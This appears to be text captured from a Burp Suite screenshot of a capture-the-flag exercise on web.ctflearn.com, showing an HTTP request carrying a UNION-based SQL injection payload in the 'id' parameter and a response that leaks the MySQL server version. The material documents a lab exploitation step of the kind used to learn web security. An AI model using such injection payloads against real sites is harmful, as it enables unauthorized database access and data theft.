 Request
Pretty Raw Hex Hackvertor \n
1 GET /web8/?id=<@urlencode>123 UNION
SELECT @@version,null,null,null#</@urlencode> HTTP/2
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Referer: https://web.ctflearn.com/web8/?id=1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
34 <input id="submit" type="submit" value="Submit"
>
35 </form>
36 </div>
37 </div>
38
39 <div class="row">
40 <div class="col l4 push-l4">
41 <p>
42 Name: <br>
Breed: 5.5.58-0ubuntu0.14.04.1<br>
Color: <br>
</p>
43 </div>
44 </div>
45
46
47 </body>
48
49 <!-- stopthatjs -->
50
51 <script type="text/javascript" src="fade.js">
</script>
52 </html>
53
Inspector
Notes